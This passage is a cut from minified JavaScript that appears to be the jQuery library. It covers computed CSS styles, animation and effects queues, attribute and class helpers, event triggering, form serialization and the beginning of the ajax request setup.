n,r=[],i=b(e),o=i.length-1,a=0;a<=o;a++)n=a===o?this:this.clone(!0),b(i[a])[t](n),s.apply(r,n.get());return this.pushStack(r)}});var eI=RegExp("^("+et+")(?!px)[a-z%]+$","i"),eM=function(t){var n=t.ownerDocument.defaultView;return n&&n.opener||(n=e),n.getComputedStyle(t)},eW=RegExp(er.join("|"),"i");function eB(e,t,n){var r,i,o,a,s=e.style;return(n=n||eM(e))&&(""!==(a=n.getPropertyValue(t)||n[t])||eo(e)||(a=b.style(e,t)),!h.pixelBoxStyles()&&eI.test(a)&&eW.test(t)&&(r=s.width,i=s.minWidth,o=s.maxWidth,s.minWidth=s.maxWidth=s.width=a,a=n.width,s.width=r,s.minWidth=i,s.maxWidth=o)),void 0!==a?a+"":a}function e9(e,t){return{get:function(){if(!e())return(this.get=t).apply(this,arguments);delete this.get}}}!function(){function t(){if(c){l.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",c.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",ei.appendChild(l).appendChild(c);var t=e.getComputedStyle(c);i="1%"!==t.top,u=12===n(t.marginLeft),c.style.right="60%",s=36===n(t.right),o=36===n(t.width),c.style.position="absolute",a=12===n(c.offsetWidth/3),ei.removeChild(l),c=null}}function n(e){return Math.round(parseFloat(e))}var i,o,a,s,u,l=r.createElement("div"),c=r.createElement("div");c.style&&(c.style.backgroundClip="content-box",c.cloneNode(!0).style.backgroundClip="",h.clearCloneStyle="content-box"===c.style.backgroundClip,b.extend(h,{boxSizingReliable:function(){return t(),o},pixelBoxStyles:function(){return t(),s},pixelPosition:function(){return t(),i},reliableMarginLeft:function(){return t(),u},scrollboxSize:function(){return t(),a}}))}();var eR=["Webkit","Moz","ms"],eF=r.createElement("div").style,e7={};function e2(e){return b.cssProps[e]||e7[e]||(e in eF?e:e7[e]=function(e){for(var t=e[0].toUpperCase()+e.slice(1),n=eR.length;n--;)if((e=eR[n]+t)in eF)return e}(e)||e)}var e8=/^(none|table(?!-c[ea]).+)/,e3=/^--/,eV={position:"absolute",visibility:"hidden",display:"block"},ez={letterSpacing:"0",fontWeight:"400"};function e4(e,t,n){var r=en.exec(t);return r?Math.max(0,r[2]-(n||0))+(r[3]||"px"):t}function e6(e,t,n,r,i,o){var a="width"===t?1:0,s=0,u=0;if(n===(r?"border":"content"))return 0;for(;a<4;a+=2)"margin"===n&&(u+=b.css(e,n+er[a],!0,i)),r?("content"===n&&(u-=b.css(e,"padding"+er[a],!0,i)),"margin"!==n&&(u-=b.css(e,"border"+er[a]+"Width",!0,i))):(u+=b.css(e,"padding"+er[a],!0,i),"padding"!==n?u+=b.css(e,"border"+er[a]+"Width",!0,i):s+=b.css(e,"border"+er[a]+"Width",!0,i));return!r&&0<=o&&(u+=Math.max(0,Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-o-u-s-.5))||0),u}function eU(e,t,n){var r=eM(e),i=(!h.boxSizingReliable()||n)&&"border-box"===b.css(e,"boxSizing",!1,r),o=i,a=eB(e,t,r),s="offset"+t[0].toUpperCase()+t.slice(1);if(eI.test(a)){if(!n)return a;a="auto"}return(!h.boxSizingReliable()&&i||"auto"===a||!parseFloat(a)&&"inline"===b.css(e,"display",!1,r))&&e.getClientRects().length&&(i="border-box"===b.css(e,"boxSizing",!1,r),(o=s in e)&&(a=e[s])),(a=parseFloat(a)||0)+e6(e,t,n||(i?"border":"content"),o,r,a)+"px"}function eX(e,t,n,r,i){return new eX.prototype.init(e,t,n,r,i)}b.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=eB(e,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{},style:function(e,t,n,r){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var i,o,a,s=X(t),u=e3.test(t),l=e.style;if(u||(t=e2(s)),a=b.cssHooks[t]||b.cssHooks[s],void 0===n)return a&&"get"in a&&void 0!==(i=a.get(e,!1,r))?i:l[t];"string"==(o=typeof n)&&(i=en.exec(n))&&i[1]&&(n=el(e,t,i),o="number"),null!=n&&n==n&&("number"!==o||u||(n+=i&&i[3]||(b.cssNumber[s]?"":"px")),h.clearCloneStyle||""!==n||0!==t.indexOf("background")||(l[t]="inherit"),a&&"set"in a&&void 0===(n=a.set(e,n,r))||(u?l.setProperty(t,n):l[t]=n))}},css:function(e,t,n,r){var i,o,a,s=X(t);return e3.test(t)||(t=e2(s)),(a=b.cssHooks[t]||b.cssHooks[s])&&"get"in a&&(i=a.get(e,!0,n)),void 0===i&&(i=eB(e,t,r)),"normal"===i&&t in ez&&(i=ez[t]),""===n||n?(o=parseFloat(i),!0===n||isFinite(o)?o||0:i):i}}),b.each(["height","width"],function(e,t){b.cssHooks[t]={get:function(e,n,r){if(n)return!e8.test(b.css(e,"display"))||e.getClientRects().length&&e.getBoundingClientRect().width?eU(e,t,r):eu(e,eV,function(){return eU(e,t,r)})},set:function(e,n,r){var i,o=eM(e),a=!h.scrollboxSize()&&"absolute"===o.position,s=(a||r)&&"border-box"===b.css(e,"boxSizing",!1,o),u=r?e6(e,t,r,s,o):0;return s&&a&&(u-=Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-parseFloat(o[t])-e6(e,t,"border",!1,o)-.5)),u&&(i=en.exec(n))&&"px"!==(i[3]||"px")&&(e.style[t]=n,n=b.css(e,t)),e4(0,n,u)}}}),b.cssHooks.marginLeft=e9(h.reliableMarginLeft,function(e,t){if(t)return(parseFloat(eB(e,"marginLeft"))||e.getBoundingClientRect().left-eu(e,{marginLeft:0},function(){return e.getBoundingClientRect().left}))+"px"}),b.each({margin:"",padding:"",border:"Width"},function(e,t){b.cssHooks[e+t]={expand:function(n){for(var r=0,i={},o="string"==typeof n?n.split(" "):[n];r<4;r++)i[e+er[r]+t]=o[r]||o[r-2]||o[0];return i}},"margin"!==e&&(b.cssHooks[e+t].set=e4)}),b.fn.extend({css:function(e,t){return F(this,function(e,t,n){var r,i,o={},a=0;if(Array.isArray(t)){for(r=eM(e),i=t.length;a<i;a++)o[t[a]]=b.css(e,t[a],!1,r);return o}return void 0!==n?b.style(e,t,n):b.css(e,t)},e,t,1<arguments.length)}}),((b.Tween=eX).prototype={constructor:eX,init:function(e,t,n,r,i,o){this.elem=e,this.prop=n,this.easing=i||b.easing._default,this.options=t,this.start=this.now=this.cur(),this.end=r,this.unit=o||(b.cssNumber[n]?"":"px")},cur:function(){var e=eX.propHooks[this.prop];return e&&e.get?e.get(this):eX.propHooks._default.get(this)},run:function(e){var t,n=eX.propHooks[this.prop];return this.options.duration?this.pos=t=b.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):eX.propHooks._default.set(this),this}}).init.prototype=eX.prototype,(eX.propHooks={_default:{get:function(e){var t;return 1!==e.elem.nodeType||null!=e.elem[e.prop]&&null==e.elem.style[e.prop]?e.elem[e.prop]:(t=b.css(e.elem,e.prop,""))&&"auto"!==t?t:0},set:function(e){b.fx.step[e.prop]?b.fx.step[e.prop](e):1===e.elem.nodeType&&(b.cssHooks[e.prop]||null!=e.elem.style[e2(e.prop)])?b.style(e.elem,e.prop,e.now+e.unit):e.elem[e.prop]=e.now}}}).scrollTop=eX.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},b.easing={linear:function(e){return e},swing:function(e){return .5-Math.cos(e*Math.PI)/2},_default:"swing"},b.fx=eX.prototype.init,b.fx.step={};var eG,eY,eQ,eZ,e5=/^(?:toggle|show|hide)$/,eK=/queueHooks$/;function eJ(){return e.setTimeout(function(){eG=void 0}),eG=Date.now()}function te(e,t){var n,r=0,i={height:e};for(t=t?1:0;r<4;r+=2-t)i["margin"+(n=er[r])]=i["padding"+n]=e;return t&&(i.opacity=i.width=e),i}function tt(e,t,n){for(var r,i=(tn.tweeners[t]||[]).concat(tn.tweeners["*"]),o=0,a=i.length;o<a;o++)if(r=i[o].call(n,t,e))return r}function tn(e,t,n){var r,i,o=0,a=tn.prefilters.length,s=b.Deferred().always(function(){delete u.elem}),u=function(){if(i)return!1;for(var t=eG||eJ(),n=Math.max(0,l.startTime+l.duration-t),r=1-(n/l.duration||0),o=0,a=l.tweens.length;o<a;o++)l.tweens[o].run(r);return s.notifyWith(e,[l,r,n]),r<1&&a?n:(a||s.notifyWith(e,[l,1,0]),s.resolveWith(e,[l]),!1)},l=s.promise({elem:e,props:b.extend({},t),opts:b.extend(!0,{specialEasing:{},easing:b.easing._default},n),originalProperties:t,originalOptions:n,startTime:eG||eJ(),duration:n.duration,tweens:[],createTween:function(t,n){var r=b.Tween(e,l.opts,t,n,l.opts.specialEasing[t]||l.opts.easing);return l.tweens.push(r),r},stop:function(t){var n=0,r=t?l.tweens.length:0;if(i)return this;for(i=!0;n<r;n++)l.tweens[n].run(1);return t?(s.notifyWith(e,[l,1,0]),s.resolveWith(e,[l,t])):s.rejectWith(e,[l,t]),this}}),c=l.props;for(function(e,t){var n,r,i,o,a;for(n in e)if(i=t[r=X(n)],Array.isArray(o=e[n])&&(i=o[1],o=e[n]=o[0]),n!==r&&(e[r]=o,delete e[n]),(a=b.cssHooks[r])&&("expand"in a))for(n in o=a.expand(o),delete e[r],o)(n in e)||(e[n]=o[n],t[n]=i);else t[r]=i}(c,l.opts.specialEasing);o<a;o++)if(r=tn.prefilters[o].call(l,e,c,l.opts))return g(r.stop)&&(b._queueHooks(l.elem,l.opts.queue).stop=r.stop.bind(r)),r;return b.map(c,tt,l),g(l.opts.start)&&l.opts.start.call(e,l),l.progress(l.opts.progress).done(l.opts.done,l.opts.complete).fail(l.opts.fail).always(l.opts.always),b.fx.timer(b.extend(u,{elem:e,anim:l,queue:l.opts.queue})),l}b.Animation=b.extend(tn,{tweeners:{"*":[function(e,t){var n=this.createTween(e,t);return el(n.elem,e,en.exec(t),n),n}]},tweener:function(e,t){g(e)?(t=e,e=["*"]):e=e.match(P);for(var n,r=0,i=e.length;r<i;r++)n=e[r],tn.tweeners[n]=tn.tweeners[n]||[],tn.tweeners[n].unshift(t)},prefilters:[function(e,t,n){var r,i,o,a,s,u,l,c,f="width"in t||"height"in t,p=this,d={},h=e.style,g=e.nodeType&&es(e),$=Q.get(e,"fxshow");for(r in n.queue||(null==(a=b._queueHooks(e,"fx")).unqueued&&(a.unqueued=0,s=a.empty.fire,a.empty.fire=function(){a.unqueued||s()}),a.unqueued++,p.always(function(){p.always(function(){a.unqueued--,b.queue(e,"fx").length||a.empty.fire()})})),t)if(i=t[r],e5.test(i)){if(delete t[r],o=o||"toggle"===i,i===(g?"hide":"show")){if("show"!==i||!$||void 0===$[r])continue;g=!0}d[r]=$&&$[r]||b.style(e,r)}if((u=!b.isEmptyObject(t))||!b.isEmptyObject(d))for(r in f&&1===e.nodeType&&(n.overflow=[h.overflow,h.overflowX,h.overflowY],null==(l=$&&$.display)&&(l=Q.get(e,"display")),"none"===(c=b.css(e,"display"))&&(l?c=l:(ef([e],!0),l=e.style.display||l,c=b.css(e,"display"),ef([e]))),("inline"===c||"inline-block"===c&&null!=l)&&"none"===b.css(e,"float")&&(u||(p.done(function(){h.display=l}),null==l&&(l="none"===(c=h.display)?"":c)),h.display="inline-block")),n.overflow&&(h.overflow="hidden",p.always(function(){h.overflow=n.overflow[0],h.overflowX=n.overflow[1],h.overflowY=n.overflow[2]})),u=!1,d)u||($?"hidden"in $&&(g=$.hidden):$=Q.access(e,"fxshow",{display:l}),o&&($.hidden=!g),g&&ef([e],!0),p.done(function(){for(r in g||ef([e]),Q.remove(e,"fxshow"),d)b.style(e,r,d[r])})),u=tt(g?$[r]:0,r,p),r in $||($[r]=u.start,g&&(u.end=u.start,u.start=0))}],prefilter:function(e,t){t?tn.prefilters.unshift(e):tn.prefilters.push(e)}}),b.speed=function(e,t,n){var r=e&&"object"==typeof e?b.extend({},e):{complete:n||!n&&t||g(e)&&e,duration:e,easing:n&&t||t&&!g(t)&&t};return b.fx.off?r.duration=0:"number"!=typeof r.duration&&(r.duration in b.fx.speeds?r.duration=b.fx.speeds[r.duration]:r.duration=b.fx.speeds._default),null!=r.queue&&!0!==r.queue||(r.queue="fx"),r.old=r.complete,r.complete=function(){g(r.old)&&r.old.call(this),r.queue&&b.dequeue(this,r.queue)},r},b.fn.extend({fadeTo:function(e,t,n,r){return this.filter(es).css("opacity",0).show().end().animate({opacity:t},e,n,r)},animate:function(e,t,n,r){var i=b.isEmptyObject(e),o=b.speed(t,n,r),a=function(){var t=tn(this,b.extend({},e),o);(i||Q.get(this,"finish"))&&t.stop(!0)};return a.finish=a,i||!1===o.queue?this.each(a):this.queue(o.queue,a)},stop:function(e,t,n){var r=function(e){var t=e.stop;delete e.stop,t(n)};return"string"!=typeof e&&(n=t,t=e,e=void 0),t&&!1!==e&&this.queue(e||"fx",[]),this.each(function(){var t=!0,i=null!=e&&e+"queueHooks",o=b.timers,a=Q.get(this);if(i)a[i]&&a[i].stop&&r(a[i]);else for(i in a)a[i]&&a[i].stop&&eK.test(i)&&r(a[i]);for(i=o.length;i--;)o[i].elem!==this||null!=e&&o[i].queue!==e||(o[i].anim.stop(n),t=!1,o.splice(i,1));!t&&n||b.dequeue(this,e)})},finish:function(e){return!1!==e&&(e=e||"fx"),this.each(function(){var t,n=Q.get(this),r=n[e+"queue"],i=n[e+"queueHooks"],o=b.timers,a=r?r.length:0;for(n.finish=!0,b.queue(this,e,[]),i&&i.stop&&i.stop.call(this,!0),t=o.length;t--;)o[t].elem===this&&o[t].queue===e&&(o[t].anim.stop(!0),o.splice(t,1));for(t=0;t<a;t++)r[t]&&r[t].finish&&r[t].finish.call(this);delete n.finish})}}),b.each(["toggle","show","hide"],function(e,t){var n=b.fn[t];b.fn[t]=function(e,r,i){return null==e||"boolean"==typeof e?n.apply(this,arguments):this.animate(te(t,!0),e,r,i)}}),b.each({slideDown:te("show"),slideUp:te("hide"),slideToggle:te("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,t){b.fn[e]=function(e,n,r){return this.animate(t,e,n,r)}}),b.timers=[],b.fx.tick=function(){var e,t=0,n=b.timers;for(eG=Date.now();t<n.length;t++)(e=n[t])()||n[t]!==e||n.splice(t--,1);n.length||b.fx.stop(),eG=void 0},b.fx.timer=function(e){b.timers.push(e),b.fx.start()},b.fx.interval=13,b.fx.start=function(){eY||(eY=!0,function t(){eY&&(!1===r.hidden&&e.requestAnimationFrame?e.requestAnimationFrame(t):e.setTimeout(t,b.fx.interval),b.fx.tick())}())},b.fx.stop=function(){eY=null},b.fx.speeds={slow:600,fast:200,_default:400},b.fn.delay=function(t,n){return t=b.fx&&b.fx.speeds[t]||t,n=n||"fx",this.queue(n,function(n,r){var i=e.setTimeout(n,t);r.stop=function(){e.clearTimeout(i)}})},eQ=r.createElement("input"),eZ=r.createElement("select").appendChild(r.createElement("option")),eQ.type="checkbox",h.checkOn=""!==eQ.value,h.optSelected=eZ.selected,(eQ=r.createElement("input")).value="t",eQ.type="radio",h.radioValue="t"===eQ.value;var tr,ti=b.expr.attrHandle;b.fn.extend({attr:function(e,t){return F(this,b.attr,e,t,1<arguments.length)},removeAttr:function(e){return this.each(function(){b.removeAttr(this,e)})}}),b.extend({attr:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return void 0===e.getAttribute?b.prop(e,t,n):(1===o&&b.isXMLDoc(e)||(i=b.attrHooks[t.toLowerCase()]||(b.expr.match.bool.test(t)?tr:void 0)),void 0!==n?null===n?void b.removeAttr(e,t):i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:(e.setAttribute(t,n+""),n):i&&"get"in i&&null!==(r=i.get(e,t))?r:null==(r=b.find.attr(e,t))?void 0:r)},attrHooks:{type:{set:function(e,t){if(!h.radioValue&&"radio"===t&&N(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}},removeAttr:function(e,t){var n,r=0,i=t&&t.match(P);if(i&&1===e.nodeType)for(;n=i[r++];)e.removeAttribute(n)}}),tr={set:function(e,t,n){return!1===t?b.removeAttr(e,n):e.setAttribute(n,n),n}},b.each(b.expr.match.bool.source.match(/\w+/g),function(e,t){var n=ti[t]||b.find.attr;ti[t]=function(e,t,r){var i,o,a=t.toLowerCase();return r||(o=ti[a],ti[a]=i,i=null!=n(e,t,r)?a:null,ti[a]=o),i}});var to=/^(?:input|select|textarea|button)$/i,ta=/^(?:a|area)$/i;function ts(e){return(e.match(P)||[]).join(" ")}function tu(e){return e.getAttribute&&e.getAttribute("class")||""}function tl(e){return Array.isArray(e)?e:"string"==typeof e&&e.match(P)||[]}b.fn.extend({prop:function(e,t){return F(this,b.prop,e,t,1<arguments.length)},removeProp:function(e){return this.each(function(){delete this[b.propFix[e]||e]})}}),b.extend({prop:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return 1===o&&b.isXMLDoc(e)||(t=b.propFix[t]||t,i=b.propHooks[t]),void 0!==n?i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:e[t]=n:i&&"get"in i&&null!==(r=i.get(e,t))?r:e[t]},propHooks:{tabIndex:{get:function(e){var t=b.find.attr(e,"tabindex");return t?parseInt(t,10):to.test(e.nodeName)||ta.test(e.nodeName)&&e.href?0:-1}}},propFix:{for:"htmlFor",class:"className"}}),h.optSelected||(b.propHooks.selected={get:function(e){var t=e.parentNode;return t&&t.parentNode&&t.parentNode.selectedIndex,null},set:function(e){var t=e.parentNode;t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex)}}),b.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){b.propFix[this.toLowerCase()]=this}),b.fn.extend({addClass:function(e){var t,n,r,i,o,a,s,u=0;if(g(e))return this.each(function(t){b(this).addClass(e.call(this,t,tu(this)))});if((t=tl(e)).length){for(;n=this[u++];)if(i=tu(n),r=1===n.nodeType&&" "+ts(i)+" "){for(a=0;o=t[a++];)0>r.indexOf(" "+o+" ")&&(r+=o+" ");i!==(s=ts(r))&&n.setAttribute("class",s)}}return this},removeClass:function(e){var t,n,r,i,o,a,s,u=0;if(g(e))return this.each(function(t){b(this).removeClass(e.call(this,t,tu(this)))});if(!arguments.length)return this.attr("class","");if((t=tl(e)).length){for(;n=this[u++];)if(i=tu(n),r=1===n.nodeType&&" "+ts(i)+" "){for(a=0;o=t[a++];)for(;-1<r.indexOf(" "+o+" ");)r=r.replace(" "+o+" "," ");i!==(s=ts(r))&&n.setAttribute("class",s)}}return this},toggleClass:function(e,t){var n=typeof e,r="string"===n||Array.isArray(e);return"boolean"==typeof t&&r?t?this.addClass(e):this.removeClass(e):g(e)?this.each(function(n){b(this).toggleClass(e.call(this,n,tu(this),t),t)}):this.each(function(){var t,i,o,a;if(r)for(i=0,o=b(this),a=tl(e);t=a[i++];)o.hasClass(t)?o.removeClass(t):o.addClass(t);else void 0!==e&&"boolean"!==n||((t=tu(this))&&Q.set(this,"__className__",t),this.setAttribute&&this.setAttribute("class",t||!1===e?"":Q.get(this,"__className__")||""))})},hasClass:function(e){var t,n,r=0;for(t=" "+e+" ";n=this[r++];)if(1===n.nodeType&&-1<(" "+ts(tu(n))+" ").indexOf(t))return!0;return!1}});var tc=/\r/g;b.fn.extend({val:function(e){var t,n,r,i=this[0];return arguments.length?(r=g(e),this.each(function(n){var i;1===this.nodeType&&(null==(i=r?e.call(this,n,b(this).val()):e)?i="":"number"==typeof i?i+="":Array.isArray(i)&&(i=b.map(i,function(e){return null==e?"":e+""})),(t=b.valHooks[this.type]||b.valHooks[this.nodeName.toLowerCase()])&&"set"in t&&void 0!==t.set(this,i,"value")||(this.value=i))})):i?(t=b.valHooks[i.type]||b.valHooks[i.nodeName.toLowerCase()])&&"get"in t&&void 0!==(n=t.get(i,"value"))?n:"string"==typeof(n=i.value)?n.replace(tc,""):null==n?"":n:void 0}}),b.extend({valHooks:{option:{get:function(e){var t=b.find.attr(e,"value");return null!=t?t:ts(b.text(e))}},select:{get:function(e){var t,n,r,i=e.options,o=e.selectedIndex,a="select-one"===e.type,s=a?null:[],u=a?o+1:i.length;for(r=o<0?u:a?o:0;r<u;r++)if(((n=i[r]).selected||r===o)&&!n.disabled&&(!n.parentNode.disabled||!N(n.parentNode,"optgroup"))){if(t=b(n).val(),a)return t;s.push(t)}return s},set:function(e,t){for(var n,r,i=e.options,o=b.makeArray(t),a=i.length;a--;)((r=i[a]).selected=-1<b.inArray(b.valHooks.option.get(r),o))&&(n=!0);return n||(e.selectedIndex=-1),o}}}}),b.each(["radio","checkbox"],function(){b.valHooks[this]={set:function(e,t){if(Array.isArray(t))return e.checked=-1<b.inArray(b(e).val(),t)}},h.checkOn||(b.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})}),h.focusin="onfocusin"in e;var tf=/^(?:focusinfocus|focusoutblur)$/,tp=function(e){e.stopPropagation()};b.extend(b.event,{trigger:function(t,n,i,o){var a,s,u,l,c,p,d,h,v=[i||r],m=f.call(t,"type")?t.type:t,y=f.call(t,"namespace")?t.namespace.split("."):[];if(s=h=u=i=i||r,3!==i.nodeType&&8!==i.nodeType&&!tf.test(m+b.event.triggered)&&(-1<m.indexOf(".")&&(m=(y=m.split(".")).shift(),y.sort()),c=0>m.indexOf(":")&&"on"+m,(t=t[b.expando]?t:new b.Event(m,"object"==typeof t&&t)).isTrigger=o?2:3,t.namespace=y.join("."),t.rnamespace=t.namespace?RegExp("(^|\\.)"+y.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,t.result=void 0,t.target||(t.target=i),n=null==n?[t]:b.makeArray(n,[t]),d=b.event.special[m]||{},o||!d.trigger||!1!==d.trigger.apply(i,n))){if(!o&&!d.noBubble&&!$(i)){for(l=d.delegateType||m,tf.test(l+m)||(s=s.parentNode);s;s=s.parentNode)v.push(s),u=s;u===(i.ownerDocument||r)&&v.push(u.defaultView||u.parentWindow||e)}for(a=0;(s=v[a++])&&!t.isPropagationStopped();)h=s,t.type=1<a?l:d.bindType||m,(p=(Q.get(s,"events")||{})[t.type]&&Q.get(s,"handle"))&&p.apply(s,n),(p=c&&s[c])&&p.apply&&G(s)&&(t.result=p.apply(s,n),!1===t.result&&t.preventDefault());return t.type=m,o||t.isDefaultPrevented()||d._default&&!1!==d._default.apply(v.pop(),n)||!G(i)||c&&g(i[m])&&!$(i)&&((u=i[c])&&(i[c]=null),b.event.triggered=m,t.isPropagationStopped()&&h.addEventListener(m,tp),i[m](),t.isPropagationStopped()&&h.removeEventListener(m,tp),b.event.triggered=void 0,u&&(i[c]=u)),t.result}},simulate:function(e,t,n){var r=b.extend(new b.Event,n,{type:e,isSimulated:!0});b.event.trigger(r,null,t)}}),b.fn.extend({trigger:function(e,t){return this.each(function(){b.event.trigger(e,t,this)})},triggerHandler:function(e,t){var n=this[0];if(n)return b.event.trigger(e,t,n,!0)}}),h.focusin||b.each({focus:"focusin",blur:"focusout"},function(e,t){var n=function(e){b.event.simulate(t,e.target,b.event.fix(e))};b.event.special[t]={setup:function(){var r=this.ownerDocument||this,i=Q.access(r,t);i||r.addEventListener(e,n,!0),Q.access(r,t,(i||0)+1)},teardown:function(){var r=this.ownerDocument||this,i=Q.access(r,t)-1;i?Q.access(r,t,i):(r.removeEventListener(e,n,!0),Q.remove(r,t))}}});var td=e.location,th=Date.now(),tg=/\?/;b.parseXML=function(t){var n;if(!t||"string"!=typeof t)return null;try{n=(new e.DOMParser).parseFromString(t,"text/xml")}catch(r){n=void 0}return n&&!n.getElementsByTagName("parsererror").length||b.error("Invalid XML: "+t),n};var t$=/\[\]$/,tv=/\r?\n/g,tm=/^(?:submit|button|image|reset|file)$/i,ty=/^(?:input|select|textarea|keygen)/i;function tx(e,t,n,r){var i;if(Array.isArray(t))b.each(t,function(t,i){n||t$.test(e)?r(e,i):tx(e+"["+("object"==typeof i&&null!=i?t:"")+"]",i,n,r)});else if(n||"object"!==y(t))r(e,t);else for(i in t)tx(e+"["+i+"]",t[i],n,r)}b.param=function(e,t){var n,r=[],i=function(e,t){var n=g(t)?t():t;r[r.length]=encodeURIComponent(e)+"="+encodeURIComponent(null==n?"":n)};if(null==e)return"";if(Array.isArray(e)||e.jquery&&!b.isPlainObject(e))b.each(e,function(){i(this.name,this.value)});else for(n in e)tx(n,e[n],t,i);return r.join("&")},b.fn.extend({serialize:function(){return b.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=b.prop(this,"elements");return e?b.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!b(this).is(":disabled")&&ty.test(this.nodeName)&&!tm.test(e)&&(this.checked||!ep.test(e))}).map(function(e,t){var n=b(this).val();return null==n?null:Array.isArray(n)?b.map(n,function(e){return{name:t.name,value:e.replace(tv,"\r\n")}}):{name:t.name,value:n.replace(tv,"\r\n")}}).get()}});var tb=/%20/g,t_=/#.*$/,tw=/([?&])_=[^&]*/,tT=/^(.*?):[ \t]*([^\r\n]*)$/gm,tC=/^(?:GET|HEAD)$/,tk=/^\/\//,tS={},tN={},tE="*/".concat("*"),tD=r.createElement("a");function tj(e){return function(t,n){"string"!=typeof t&&(n=t,t="*");var r,i=0,o=t.toLowerCase().match(P)||[];if(g(n))for(;r=o[i++];)"+"===r[0]?(e[r=r.slice(1)||"*"]=e[r]||[]).unshift(n):(e[r]=e[r]||[]).push(n)}}function tA(e,t,n,r){var i={},o=e===tN;function a(s){var u;return i[s]=!0,b.each(e[s]||[],function(e,s){var l=s(t,n,r);return"string"!=typeof l||o||i[l]?o?!(u=l):void 0:(t.dataTypes.unshift(l),a(l),!1)}),u}return a(t.dataTypes[0])||!i["*"]&&a("*")}function tq(e,t){var n,r,i=b.ajaxSettings.flatOptions||{};for(n in t)void 0!==t[n]&&((i[n]?e:r||(r={}))[n]=t[n]);return r&&b.extend(!0,e,r),e}tD.href=td.href,b.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:td.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(td.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":tE,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":b.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?tq(tq(e,b.ajaxSettings),t):tq(b.ajaxSettings,e)},ajaxPrefilter:tj(tS),ajaxTransport:tj(tN),ajax:function(t,n){"object"==typeof t&&(n=t,t=void 0),n=n||{};var i,o,a,s,u,l,c,f,p,d,h=b.ajaxSetup({},n),g=h.context||h,$=h.context&&(g.nodeType||g.jquery)?b(g):b.event,v=b.Deferred(),m=b.Callbacks("once memory"),y=h.statusCode||{},x={},_={},w="canceled",T={readyState:0,getResponseHeader:function(e){var t;if(c){if(!s)for(s={};t=tT.exec(a);)s[t[1].toLowerCase()+" "]=(s[t[1].toLowerCase()+" "]||[]).concat(t[2]);t=s[e.toLowerCase()+" "]}return null==t?null:t.join(", ")},getAllResponseHeaders:function(){return c?a:null},setRequestHeader:function(e,t){return null==c&&(x[e=_[e.toLowerCase()]=_[e.toLowerCase()]||e]=t),this},overrideMimeType:function(e){return null==c&&(h.mimeType=e),this},statusCode:function(e){var t;if(e){if(c)T.always(e[T.status]);else for(t in e)y[t]=[y[t],e[t]]}return this},abort:function(e){var t=e||w;return i&&i.abort(t),S(0,t),this}};if(v.promise(T),h.url=((t||h.url||td.href)+"").replace(tk,td.protocol+"//"),h.type=n.method||n.type||h.method||h.type,h.dataTypes=(h.dataType||"*").toLowerCase().match(P)||[""],null==h.crossDomain){l=r.createElement("a");try{l.href=h.url,l.href=l.href,h.crossDomain=tD.protocol+"//"+tD.host!=l.protocol+"//"+l.host}catch(C){h.crossDomain=!0}}if(h.data&&h.processData&&"string"!=typeof h.data&&(h.data=b.param(h.data,h.traditional)),tA(tS,h,n,T),c)return T;for(p in(f=b.event&&h.global)&&0==b.active++&&b.event.trigger("ajaxStart"),h.type=h.type.toUpperCase(),h.hasContent=!tC.test(h.type),o=h.url.replace(t_,""),h.hasContent?h.data&&h.processData&&0===(h.contentType||"").indexOf("application/x-www-form-urlencoded")&&(h.data=h.data.replace(tb,"+")):(d=h.url.slice(o.length),h.data&&(h.processData||"string"==typeof h.data)&&(o+=(tg.test(o)?"&":"?")+h.data,delete h.data),!1===h.cache&&(o=o.replace(tw,"$1"),d=(tg.test(o)?"&":"?")+"_="+th+++d),h.url=o+d),h.ifModified&&(b.lastModified[o]&&T.setRequestHeader("If-Modified-Since",b.lastModified[o]),b.etag[o]&&T.setRequestHeader("If-None-Match",b.etag[o])),(h.data&&h.hasContent&&!1!==h.contentType||n.contentType)&&T.setRequestHeader("Content-Type",h.contentType),T.setRequestHeader("Accept",h.dataTypes[0]&&h.accepts[h.dataTypes[0]]?h.accepts[h.dataTypes[0]]+("*"!==h.dataTypes[0]?", "+tE+"; 